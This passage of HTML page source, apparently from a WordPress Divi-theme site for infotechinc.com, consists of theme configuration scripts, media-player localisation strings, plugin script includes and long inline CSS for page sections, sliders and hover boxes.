var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/www.infotechinc.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/www.infotechinc.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/www.infotechinc.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"25cb9f6f99","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"7539830ed7","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"116177","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https:\/\/www.infotechinc.com\/wp-content\/themes\/Divi\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#0078f0","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="js/scripts.min.js" id="divi-custom-script-js"></script>
<script type="text/javascript" src="js/smoothscroll.js" id="smoothscroll-js"></script>
<script type="text/javascript" src="js/frontend-bundle.min.js" id="divi-pixel-frontend-bundle-js"></script>
<script type="text/javascript" src="js/new-tab.js" id="page-links-to-js"></script>
<script type="text/javascript" src="js/common.js" id="et-core-common-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="js/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="js/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="js/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="js/jquery.event.move.2.0.0.min.js" id="dipi_jquery_event_move-js"></script>
<script type="text/javascript" src="js/beforeafterslider.min.js" id="dipi_before_after_slider_public-js"></script>
<script type="text/javascript" src="js/resizesensor.js" id="dipi_resize_sensor-js"></script>
<script type="text/javascript" src="js/hoverbox.min.js" id="dipi_hover_box_public-js"></script>
<script type="text/javascript" src="js/swiper.5.3.8.min.js" id="dipi_swiper-js"></script>
<script type="text/javascript" src="js/magnific-popup.min.js" id="magnific-popup-js"></script>
<script type="text/javascript" src="js/carousel.min.js" id="dipi_carousel_public-js"></script>
<script type="text/javascript" src="js/jquery.exitintent.min.js" id="exit-intent-js"></script>
<script type="text/javascript" id="DIPI_ClearDiviCache-js-extra">
/* <![CDATA[ */
var dipi_cache_data = {"adminAjaxURL":"https:\/\/www.infotechinc.com\/wp-admin\/admin-ajax.php","isAdmin":""};
/* ]]> */
</script>
<script type="text/javascript" src="js/cleardivicache.min.js" id="DIPI_ClearDiviCache-js"></script>
<script type="text/javascript" src="js/jquery.fitvids.js" id="fitvids-js"></script>
<style id="et-builder-module-design-tb-113522-116177-cached-inline-styles">@font-face{font-family:"Apercu Pro Regular";font-display:swap;src:url("otf/apercu-pro-regular-1.otf") format("opentype")}@font-face{font-family:"Apercu Pro Medium";font-display:swap;src:url("otf/apercu-pro-medium-1.otf") format("opentype")}@font-face{font-family:"Apercu Light";font-display:swap;src:url("otf/apercu-light-1.otf") format("opentype")}@font-face{font-family:"Apercu Medium";font-display:swap;src:url("otf/apercu-medium-1.otf") format("opentype")}@font-face{font-family:"Apercu Bold";font-display:swap;src:url("otf/apercu-bold-1.otf") format("opentype")}@font-face{font-family:"Apercu Regular";font-display:swap;src:url("otf/apercu-regular-1.otf") format("opentype")}@font-face{font-family:"Apercu Pro Regular";font-display:swap;src:url("otf/apercu-pro-regular-1.otf") format("opentype")}@font-face{font-family:"Apercu Pro Medium";font-display:swap;src:url("otf/apercu-pro-medium-1.otf") format("opentype")}@font-face{font-family:"Apercu Light";font-display:swap;src:url("otf/apercu-light-1.otf") format("opentype")}@font-face{font-family:"Apercu Medium";font-display:swap;src:url("otf/apercu-medium-1.otf") format("opentype")}@font-face{font-family:"Apercu Bold";font-display:swap;src:url("otf/apercu-bold-1.otf") format("opentype")}@font-face{font-family:"Apercu Regular";font-display:swap;src:url("otf/apercu-regular-1.otf") format("opentype")}.et_pb_section_0,.et_pb_column_1,.et_pb_column_2,.et_pb_column_3{margin:auto}.et_pb_row_0.et_pb_row{padding-top:125px!important;padding-bottom:125px!important;padding-top:125px;padding-bottom:125px}.et_pb_text_0.et_pb_text,.et_pb_text_1.et_pb_text{color:#FFFFFF!important}.et_pb_text_0{font-family:'Apercu Medium',Helvetica,Arial,Lucida,sans-serif;font-weight:400;font-size:18px;letter-spacing:-0.5px;padding-right:10px!important}.et_pb_text_0 h1,.et_pb_text_1 h1{font-size:55px;color:#0078f0!important;letter-spacing:-2px}.et_pb_text_0 h2,.et_pb_text_1 h2{font-size:48px;color:#0078f0!important;letter-spacing:-2px}.et_pb_text_1{font-family:'Apercu Medium',Helvetica,Arial,Lucida,sans-serif;font-weight:400;font-size:18px;letter-spacing:-0.5px;padding-right:75px!important}.et_pb_button_0_wrapper .et_pb_button_0,.et_pb_button_0_wrapper .et_pb_button_0:hover{padding-top:10px!important;padding-bottom:10px!important}.et_pb_button_0_wrapper{margin-top:30px!important}body #page-container .et_pb_section .et_pb_button_0{color:#FFFFFF!important;border-radius:3px;font-size:15px;font-family:'Apercu Bold',Helvetica,Arial,Lucida,sans-serif!important;text-decoration-style:solid!important;-webkit-text-decoration-color:#0078f0!important;text-decoration-color:#0078f0!important;background-color:#0078f0}body #page-container .et_pb_section .et_pb_button_0,body #page-container .et_pb_section .et_pb_button_0:hover{padding-right:1em!important;padding-left:1em!important}body #page-container .et_pb_section .et_pb_button_0:before,body #page-container .et_pb_section .et_pb_button_0:after{display:none!important}.et_pb_button_0,.et_pb_button_0:after{transition:all 300ms ease 0ms}div.et_pb_section.et_pb_section_1{background-image:url(png/bridgesbackground3.png)!important}.et_pb_section_1.et_pb_section{padding-top:100px;padding-bottom:100px;margin-top:50px;margin-bottom:50px}.et_pb_row_1.et_pb_row{padding-top:50px!important;padding-bottom:50px!important;padding-top:50px;padding-bottom:50px}.dipi_before_after_slider_0.dipi_before_after_slider .dipi_before_after_slider_after_label_span,.dipi_before_after_slider_0.dipi_before_after_slider .dipi_before_after_slider_before_label_span{color:RGBA(255,255,255,0)!important}.dipi_before_after_slider_0.dipi_before_after_slider{background-color:RGBA(255,255,255,0)}.dipi_before_after_slider_0 .dipi_before_after_slider_overlay .dipi_before_after_slider_before_label_span,.dipi_before_after_slider_0 .dipi_before_after_slider_overlay .dipi_before_after_slider_after_label_span{background:RGBA(255,255,255,0)}.dipi_before_after_slider_0 .dipi_before_after_slider_handle:before,.dipi_before_after_slider_0 .dipi_before_after_slider_handle:after{background:#0078f0}.dipi_before_after_slider_0 .dipi_before_after_slider_horizontal .dipi_before_after_slider_handle:before,.dipi_before_after_slider_0 .dipi_before_after_slider_horizontal .dipi_before_after_slider_handle:after{width:4px;margin-left:-2px!important}.dipi_before_after_slider_0 .dipi_before_after_slider_vertical .dipi_before_after_slider_handle:before,.dipi_before_after_slider_0 .dipi_before_after_slider_vertical .dipi_before_after_slider_handle:after{height:4px;margin-top:-2px!important}.dipi_before_after_slider_0 .dipi_before_after_slider_handle{border-color:#0078f0;background:#0078f0;backdrop-filter:blur(0px);width:38px;height:38px;border-width:4px;border-style:solid;border-color:#0078f0}.dipi_before_after_slider_0 .dipi_before_after_slider_left_arrow{border-right-color:#ffffff}.dipi_before_after_slider_0 .dipi_before_after_slider_right_arrow{border-left-color:#ffffff}.dipi_before_after_slider_0 .dipi_before_after_slider_up_arrow{border-bottom-color:#ffffff}.dipi_before_after_slider_0 .dipi_before_after_slider_down_arrow{border-top-color:#ffffff}.dipi_before_after_slider_0 .arrow-handle_icon .dipi_before_after_slider_left_arrow,.dipi_before_after_slider_0 .arrow-handle_icon .dipi_before_after_slider_right_arrow,.dipi_before_after_slider_0 .arrow-handle_icon .dipi_before_after_slider_down_arrow,.dipi_before_after_slider_0 .arrow-handle_icon .dipi_before_after_slider_up_arrow{border-color:#ffffff;border-width:3px;width:6px;height:6px}.dipi_before_after_slider_0 .dipi_before_after_slider_left_arrow,.dipi_before_after_slider_0 .dipi_before_after_slider_right_arrow,.dipi_before_after_slider_0 .dipi_before_after_slider_down_arrow,.dipi_before_after_slider_0 .dipi_before_after_slider_up_arrow{border-width:6px}.dipi_before_after_slider_0 .dipi_before_after_slider_handle .dipi_before_after_slider_left_arrow,.dipi_before_after_slider_0 .dipi_before_after_slider_container:not(.move_with_handle):hover .dipi_before_after_slider_left_arrow,.dipi_before_after_slider_0 .dipi_before_after_slider_handle:hover .dipi_before_after_slider_left_arrow{left:calc(50% - 5px)}.dipi_before_after_slider_0 .dipi_before_after_slider_handle .dipi_before_after_slider_right_arrow,.dipi_before_after_slider_0 .dipi_before_after_slider_container:not(.move_with_handle):hover .dipi_before_after_slider_right_arrow,.dipi_before_after_slider_0 .dipi_before_after_slider_handle:hover .dipi_before_after_slider_right_arrow{right:calc(50% - 6px)}.dipi_before_after_slider_0 .dipi_before_after_slider_handle .dipi_before_after_slider_up_arrow,.dipi_before_after_slider_0 .dipi_before_after_slider_container:not(.move_with_handle):hover .dipi_before_after_slider_up_arrow,.dipi_before_after_slider_0 .dipi_before_after_slider_handle:hover .dipi_before_after_slider_up_arrow{top:calc(50% - 6px)}.dipi_before_after_slider_0 .dipi_before_after_slider_handle .dipi_before_after_slider_down_arrow,.dipi_before_after_slider_0 .dipi_before_after_slider_container:not(.move_with_handle):hover .dipi_before_after_slider_down_arrow,.dipi_before_after_slider_0 .dipi_before_after_slider_handle:hover .dipi_before_after_slider_down_arrow{bottom:calc(50% - 6px)}.dipi_before_after_slider_0 .dipi_before_after_slider_horizontal .dipi_before_after_slider_handle:before{transform:translateY(-19px);margin-bottom:4px}.dipi_before_after_slider_0 .dipi_before_after_slider_horizontal .dipi_before_after_slider_handle:after{transform:translateY(19px);margin-top:4px}.dipi_before_after_slider_0 .dipi_before_after_slider_vertical .dipi_before_after_slider_handle:before{transform:translateX(19px);margin-left:4px}.dipi_before_after_slider_0 .dipi_before_after_slider_vertical .dipi_before_after_slider_handle:after{transform:translateX(-19px);margin-right:3px}.et_pb_text_2.et_pb_text{color:#445666!important}.et_pb_text_2{font-size:17px;letter-spacing:-0.5px;padding-right:55px!important}.et_pb_text_2 h2{font-size:48px;letter-spacing:-2px}.et_pb_column_0{padding-right:0px;margin:auto}@media only screen and (max-width:980px){div.et_pb_section.et_pb_section_0,div.et_pb_section.et_pb_section_1{background-image:initial!important}.et_pb_section_0.et_pb_section{padding-top:125px;padding-bottom:175px}.et_pb_row_0.et_pb_row,.et_pb_row_1.et_pb_row{padding-top:50px!important;padding-top:50px!important}.et_pb_text_0 h1,.et_pb_text_1 h1{font-size:55px}.et_pb_text_0,.et_pb_text_1{padding-right:200px!important;margin-right:50px!important}.et_pb_section_1.et_pb_section{margin-top:50px;margin-bottom:50px}.et_pb_text_2{padding-right:55px!important;margin-top:50px!important}.et_pb_column_0{padding-top:0px;padding-right:0px}}@media only screen and (max-width:767px){div.et_pb_section.et_pb_section_0,div.et_pb_section.et_pb_section_1{background-image:initial!important}.et_pb_section_0.et_pb_section{padding-top:100px;padding-bottom:175px}.et_pb_row_0.et_pb_row,.et_pb_row_1.et_pb_row{padding-top:10px!important;padding-top:10px!important}.et_pb_text_0 h1,.et_pb_text_1 h1{font-size:48px}.et_pb_text_0,.et_pb_text_1{padding-right:0px!important;margin-right:0px!important}.et_pb_section_1.et_pb_section{margin-top:50px;margin-bottom:50px}.et_pb_text_2{padding-right:0px!important;margin-top:50px!important}.et_pb_column_0{padding-top:0px;padding-right:0px}}</style>
<style id="et-builder-module-design-tb-113522-deferred-116177-cached-inline-styles">@font-face{font-family:"Apercu Pro Regular";font-display:swap;src:url("otf/apercu-pro-regular-1.otf") format("opentype")}@font-face{font-family:"Apercu Pro Medium";font-display:swap;src:url("otf/apercu-pro-medium-1.otf") format("opentype")}@font-face{font-family:"Apercu Light";font-display:swap;src:url("otf/apercu-light-1.otf") format("opentype")}@font-face{font-family:"Apercu Medium";font-display:swap;src:url("otf/apercu-medium-1.otf") format("opentype")}@font-face{font-family:"Apercu Bold";font-display:swap;src:url("otf/apercu-bold-1.otf") format("opentype")}@font-face{font-family:"Apercu Regular";font-display:swap;src:url("otf/apercu-regular-1.otf") format("opentype")}.et_pb_section_0_tb_footer.et_pb_section{background-color:#141447!important}.et_pb_text_0_tb_footer.et_pb_text,.et_pb_text_0_tb_footer.et_pb_text a,.et_pb_text_1_tb_footer.et_pb_text,.et_pb_text_1_tb_footer.et_pb_text a,.et_pb_text_2_tb_footer.et_pb_text,.et_pb_text_2_tb_footer.et_pb_text a,.et_pb_text_3_tb_footer.et_pb_text,.et_pb_text_3_tb_footer.et_pb_text a,.et_pb_text_4_tb_footer.et_pb_text a{color:#FFFFFF!important}.et_pb_text_0_tb_footer,.et_pb_text_1_tb_footer,.et_pb_text_2_tb_footer{line-height:1.8em;font-size:16px;letter-spacing:-0.5px;line-height:1.8em}.et_pb_text_0_tb_footer a,.et_pb_text_1_tb_footer a{font-size:16px;letter-spacing:-0.5px;line-height:1.8em}.et_pb_text_0_tb_footer h1{font-size:32px}.et_pb_text_0_tb_footer h4,.et_pb_text_1_tb_footer h4{font-size:20px;color:#FFFFFF!important;letter-spacing:-0.5px}.et_pb_text_2_tb_footer a,.et_pb_text_3_tb_footer a{font-size:20px;letter-spacing:-0.5px;line-height:1.8em}.et_pb_text_2_tb_footer h4{font-size:25px;color:#FFFFFF!important;letter-spacing:-0.5px}.et_pb_text_3_tb_footer{line-height:1.8em;font-size:16px;letter-spacing:-0.5px;line-height:1.8em;margin-bottom:10px!important}.et_pb_text_3_tb_footer h4{color:#FFFFFF!important;letter-spacing:-0.5px}.et_pb_social_media_follow .et_pb_social_media_follow_network_0_tb_footer .icon:before,.et_pb_social_media_follow .et_pb_social_media_follow_network_1_tb_footer .icon:before,.et_pb_social_media_follow .et_pb_social_media_follow_network_2_tb_footer .icon:before{font-size:28px;line-height:56px;height:56px;width:56px}.et_pb_social_media_follow .et_pb_social_media_follow_network_0_tb_footer .icon,.et_pb_social_media_follow .et_pb_social_media_follow_network_1_tb_footer .icon,.et_pb_social_media_follow .et_pb_social_media_follow_network_2_tb_footer .icon{height:56px;width:56px}.et_pb_social_media_follow .et_pb_social_media_follow_network_2_tb_footer.et_pb_social_icon .icon:before{color:#FFFFFF}ul.et_pb_social_media_follow_0_tb_footer{background-color:RGBA(255,255,255,0)}.et_pb_text_4_tb_footer{font-size:12px;letter-spacing:-0.5px;margin-bottom:7px!important}.et_pb_text_5_tb_footer{font-size:12px;letter-spacing:-0.5px}.et_pb_social_media_follow_network_2_tb_footer a.icon{background-color:RGBA(255,255,255,0)!important}@font-face{font-family:"Apercu Pro Regular";font-display:swap;src:url("otf/apercu-pro-regular-1.otf") format("opentype")}@font-face{font-family:"Apercu Pro Medium";font-display:swap;src:url("otf/apercu-pro-medium-1.otf") format("opentype")}@font-face{font-family:"Apercu Light";font-display:swap;src:url("otf/apercu-light-1.otf") format("opentype")}@font-face{font-family:"Apercu Medium";font-display:swap;src:url("otf/apercu-medium-1.otf") format("opentype")}@font-face{font-family:"Apercu Bold";font-display:swap;src:url("otf/apercu-bold-1.otf") format("opentype")}@font-face{font-family:"Apercu Regular";font-display:swap;src:url("otf/apercu-regular-1.otf") format("opentype")}.et_pb_section_2.et_pb_section{padding-top:75px;padding-bottom:75px;margin-bottom:50px;background-color:rgba(68,86,102,0.03)!important}.et_pb_text_3.et_pb_text,.et_pb_text_4.et_pb_text,.et_pb_text_5.et_pb_text,.et_pb_text_6.et_pb_text,.et_pb_text_7.et_pb_text,.et_pb_text_8.et_pb_text,.et_pb_text_9.et_pb_text,.et_pb_text_10.et_pb_text,.et_pb_text_11.et_pb_text,.et_pb_text_17.et_pb_text,.dipi_carousel_child_0 .dipi-carousel-item-desc,.dipi_carousel_child_0 .dipi-carousel-item-desc *,.dipi_carousel_child_1 .dipi-carousel-item-desc,.dipi_carousel_child_1 .dipi-carousel-item-desc *,.dipi_carousel_child_2 .dipi-carousel-item-desc,.dipi_carousel_child_2 .dipi-carousel-item-desc *,.dipi_carousel_child_3 .dipi-carousel-item-desc,.dipi_carousel_child_3 .dipi-carousel-item-desc *,.dipi_carousel_child_4 .dipi-carousel-item-desc,.dipi_carousel_child_4 .dipi-carousel-item-desc *,.dipi_carousel_child_5 .dipi-carousel-item-desc,.dipi_carousel_child_5 .dipi-carousel-item-desc *,.dipi_carousel_child_6 .dipi-carousel-item-desc,.dipi_carousel_child_6 .dipi-carousel-item-desc *,.dipi_carousel_child_7 .dipi-carousel-item-desc,.dipi_carousel_child_7 .dipi-carousel-item-desc *,.dipi_carousel_child_8 .dipi-carousel-item-desc,.dipi_carousel_child_8 .dipi-carousel-item-desc *,.dipi_carousel_child_9 .dipi-carousel-item-desc,.dipi_carousel_child_9 .dipi-carousel-item-desc *,.dipi_carousel_child_10 .dipi-carousel-item-desc,.dipi_carousel_child_10 .dipi-carousel-item-desc *{color:#445666!important}.et_pb_text_3,.et_pb_text_4,.et_pb_text_5,.et_pb_text_6,.et_pb_text_7,.et_pb_text_8,.et_pb_text_9,.et_pb_text_10,.et_pb_text_17{font-size:17px;letter-spacing:-0.5px}.et_pb_text_3 h2,.et_pb_text_4 h2,.et_pb_text_5 h2,.et_pb_text_6 h2,.et_pb_text_7 h2,.et_pb_text_8 h2,.et_pb_text_9 h2,.et_pb_text_10 h2,.et_pb_text_17 h2{font-size:48px;letter-spacing:-2px}.et_pb_image_0,.et_pb_image_1,.et_pb_image_2,.et_pb_image_3,.et_pb_image_4,.et_pb_image_6,.et_pb_image_7,.et_pb_image_8,.et_pb_image_9{text-align:left;margin-left:0}.et_pb_text_5 h3,.et_pb_text_6 h3,.et_pb_text_7 h3,.et_pb_text_8 h3{font-size:37px;letter-spacing:-1px}div.et_pb_section.et_pb_section_3{background-position:right 0px center;background-image:url(png/productflipboxes_bg_fnl.png)!important}.et_pb_section_3.et_pb_section{padding-top:75px;padding-bottom:125px;background-color:RGBA(255,255,255,0)!important}.dipi_hover_box_0 .dipi-hover-box-content .dipi-hover-box-heading,.dipi_hover_box_1 .dipi-hover-box-content .dipi-hover-box-heading,.dipi_hover_box_2 .dipi-hover-box-content .dipi-hover-box-heading,.dipi_hover_box_3 .dipi-hover-box-content .dipi-hover-box-heading{font-size:22px;color:#FFFFFF!important}.dipi_hover_box_0 .dipi-hover-box-hover .dipi-hover-box-heading,.dipi_hover_box_1 .dipi-hover-box-hover .dipi-hover-box-heading,.dipi_hover_box_2 .dipi-hover-box-hover .dipi-hover-box-heading,.dipi_hover_box_3 .dipi-hover-box-hover .dipi-hover-box-heading{font-size:35px;letter-spacing:-0.5px}.dipi_hover_box_0 .dipi-hover-box-hover .dipi-desc,.dipi_hover_box_1 .dipi-hover-box-hover .dipi-desc,.dipi_hover_box_2 .dipi-hover-box-hover .dipi-desc,.dipi_hover_box_3 .dipi-hover-box-hover .dipi-desc{font-family:'Apercu Medium',Helvetica,Arial,Lucida,sans-serif;font-size:15px;color:#445666!important;line-height:-3.8px}.dipi_hover_box_0,.dipi_hover_box_1,.dipi_hover_box_2,.dipi_hover_box_3,.et_pb_code_0{background-color:RGBA(255,255,255,0)}.dipi_hover_box_0,.dipi_hover_box_0 .dipi-hover-box-container,.dipi_hover_box_0 .dipi-hover-box-content,.dipi_hover_box_0 .dipi-hover-box-hover,.dipi_hover_box_0 .dipi-hover-box-content .dipi-image-wrap img,.dipi_hover_box_1,.dipi_hover_box_1 .dipi-hover-box-container,.dipi_hover_box_1 .dipi-hover-box-content,.dipi_hover_box_1 .dipi-hover-box-hover,.dipi_hover_box_1 .dipi-hover-box-content .dipi-image-wrap img,.dipi_hover_box_2,.dipi_hover_box_2 .dipi-hover-box-container,.dipi_hover_box_2 .dipi-hover-box-content,.dipi_hover_box_2 .dipi-hover-box-hover,.dipi_hover_box_2 .dipi-hover-box-content .dipi-image-wrap img,.dipi_hover_box_3,.dipi_hover_box_3 .dipi-hover-box-container,.dipi_hover_box_3 .dipi-hover-box-content,.dipi_hover_box_3 .dipi-hover-box-hover,.dipi_hover_box_3 .dipi-hover-box-content .dipi-image-wrap img{border-radius:5px 5px 5px 5px;overflow:hidden}.dipi_hover_box_0 .dipi-hover-box-container{border-color:RGBA(255,255,255,0);box-shadow:0px 2px 14px 0px rgba(68,86,102,0.31)}.dipi_hover_box_0 .dipi-hover-box-hover .dipi-image-wrap img,.dipi_hover_box_1 .dipi-hover-box-hover .dipi-image-wrap img,.dipi_hover_box_2 .dipi-hover-box-hover .dipi-image-wrap img,.dipi_hover_box_3 .dipi-hover-box-hover .dipi-image-wrap img{border-radius:5px 5px 5px 5px;overflow:hidden;border-color:RGBA(255,255,255,0)}body #page-container .et_pb_section .dipi_hover_box_0 .dipi-hover-button,body #page-container .et_pb_section .dipi_hover_box_1 .dipi-hover-button,body #page-container .et_pb_section .dipi_hover_box_2 .dipi-hover-button,body #page-container .et_pb_section .dipi_hover_box_3 .dipi-hover-button{color:#FFFFFF!important;font-size:14px;font-family:'Apercu Bold',Helvetica,Arial,Lucida,sans-serif!important;font-weight:700!important;text-transform:uppercase!important;background-color:#0078f0!important}body #page-container .et_pb_section .dipi_hover_box_0 .dipi-hover-button:hover,body #page-container .et_pb_section .dipi_hover_box_1 .dipi-hover-button:hover,body #page-container .et_pb_section .dipi_hover_box_2 .dipi-hover-button:hover,body #page-container .et_pb_section .dipi_hover_box_3 .dipi-hover-button:hover{padding-right:2em;padding-left:0.7em}body #page-container .et_pb_section .dipi_hover_box_0 .dipi-hover-button,body #page-container .et_pb_section .dipi_hover_box_0 .dipi-hover-button:hover,body #page-container .et_pb_section .dipi_hover_box_1 .dipi-hover-button,body #page-container .et_pb_section .dipi_hover_box_1 .dipi-hover-button:hover,body #page-container .et_pb_section .dipi_hover_box_2 .dipi-hover-button,body #page-container .et_pb_section .dipi_hover_box_2 .dipi-hover-button:hover,body #page-container .et_pb_section .dipi_hover_box_3 .dipi-hover-button,body #page-container .et_pb_section .dipi_hover_box_3 .dipi-hover-button:hover{padding:0.3em 1em!important}body #page-container .et_pb_section .dipi_hover_box_0 .dipi-hover-button:before,body #page-container .et_pb_section .dipi_hover_box_0 .dipi-hover-button:after,body #page-container .et_pb_section .dipi_hover_box_1 .dipi-hover-button:before,body #page-container .et_pb_section .dipi_hover_box_1 .dipi-hover-button:after,body #page-container .et_pb_section .dipi_hover_box_2 .dipi-hover-button:before,body #page-container .et_pb_section .dipi_hover_box_2 .dipi-hover-button:after,body #page-container .et_pb_section .dipi_hover_box_3 .dipi-hover-button:before,body #page-container .et_pb_section .dipi_hover_box_3 .dipi-hover-button:after,body #page-container .et_pb_section .et_pb_button_1:before,body #page-container .et_pb_section .et_pb_button_1:after,body #page-container .et_pb_section .et_pb_button_2:before,body #page-container .et_pb_section .et_pb_button_2:after,body #page-container .et_pb_section .et_pb_button_3:before,body #page-container .et_pb_section .et_pb_button_3:after{display:none!important}.dipi_hover_box_0 .dipi-hover-box-content,.dipi_hover_box_0 .dipi-hover-box-hover,.dipi_hover_box_0 .dipi-hover-box-container,.dipi_hover_box_1 .dipi-hover-box-content,.dipi_hover_box_1 .dipi-hover-box-hover,.dipi_hover_box_1 .dipi-hover-box-container,.dipi_hover_box_2 .dipi-hover-box-content,.dipi_hover_box_2 .dipi-hover-box-hover,.dipi_hover_box_2 .dipi-hover-box-container,.dipi_hover_box_3 .dipi-hover-box-content,.dipi_hover_box_3 .dipi-hover-box-hover,.dipi_hover_box_3 .dipi-hover-box-container{height:400px}.dipi_hover_box_0 .et_pb_section_video_bg video,.dipi_hover_box_1 .et_pb_section_video_bg video,.dipi_hover_box_2 .et_pb_section_video_bg video,.dipi_hover_box_3 .et_pb_section_video_bg video{height:400px!important}.dipi_hover_box_0 .dipi-hover-box-container,.dipi_hover_box_0 .dipi-hover-box-content,.dipi_hover_box_0 .dipi-hover-box-hover,.dipi_hover_box_1 .dipi-hover-box-container,.dipi_hover_box_1 .dipi-hover-box-content,.dipi_hover_box_1 .dipi-hover-box-hover,.dipi_hover_box_2 .dipi-hover-box-container,.dipi_hover_box_2 .dipi-hover-box-content,.dipi_hover_box_2 .dipi-hover-box-hover,.dipi_hover_box_3 .dipi-hover-box-container,.dipi_hover_box_3 .dipi-hover-box-content,.dipi_hover_box_3 .dipi-hover-box-hover{min-height:400px}.dipi_hover_box_0 .dipi-hover-box-content .dipi-hover-box-content-icon,.dipi_hover_box_0 .dipi-hover-box-hover .dipi-hover-box-hover-icon,.dipi_hover_box_1 .dipi-hover-box-content .dipi-hover-box-content-icon,.dipi_hover_box_1 .dipi-hover-box-hover .dipi-hover-box-hover-icon,.dipi_hover_box_2 .dipi-hover-box-content .dipi-hover-box-content-icon,.dipi_hover_box_2 .dipi-hover-box-hover .dipi-hover-box-hover-icon,.dipi_hover_box_3 .dipi-hover-box-content .dipi-hover-box-content-icon,.dipi_hover_box_3 .dipi-hover-box-hover .dipi-hover-box-hover-icon{color:#7EBEC5!important;font-size:40px!important}.dipi_hover_box_0 .dipi-hover-box-content .dipi-image-wrap,.dipi_hover_box_1 .dipi-hover-box-content .dipi-image-wrap,.dipi_hover_box_2 .dipi-hover-box-content .dipi-image-wrap,.dipi_hover_box_3 .dipi-hover-box-content .dipi-image-wrap{max-width:100%!important}.dipi_hover_box_0 .dipi-hover-box-hover .dipi-image-wrap,.dipi_hover_box_1 .dipi-hover-box-hover .dipi-image-wrap,.dipi_hover_box_2 .dipi-hover-box-hover .dipi-image-wrap,.dipi_hover_box_3 .dipi-hover-box-hover .dipi-image-wrap{max-width:75%!important}.dipi_hover_box_0 .dipi-hover-box-container .dipi-hover-box-content,.dipi_hover_box_0 .dipi-hover-box-container .dipi-hover-box-hover,.dipi_hover_box_1 .dipi-hover-box-container .dipi-hover-box-content,.dipi_hover_box_1 .dipi-hover-box-container .dipi-hover-box-hover,.dipi_hover_box_2 .dipi-hover-box-container .dipi-hover-box-content,.dipi_hover_box_2 .dipi-hover-box-container .dipi-hover-box-hover,.dipi_hover_box_3 .dipi-hover-box-container .dipi-hover-box-content,.dipi_hover_box_3 .dipi-hover-box-container .dipi-hover-box-hover{transition-duration:500ms!important}.dipi_hover_box_0 .dipi-hover-box-content{background-image:linear-gradient(180deg,rgba(0,120,240,0) 18%,rgba(45,30,115,0.45) 45%,rgba(45,30,115,0.77) 59%,#150072 79%),url(https://www.infotechinc.com/wp-content/uploads/2025/04/Home_Products_UpdatedNamesAppia.png)!important;background-size:cover!important;background-position:bottom left!important;background-repeat:no-repeat!important;background-blend-mode:normal!important;background-color:#2d1e73!important}.dipi_hover_box_0 .dipi-hover-box-hover,.dipi_hover_box_1 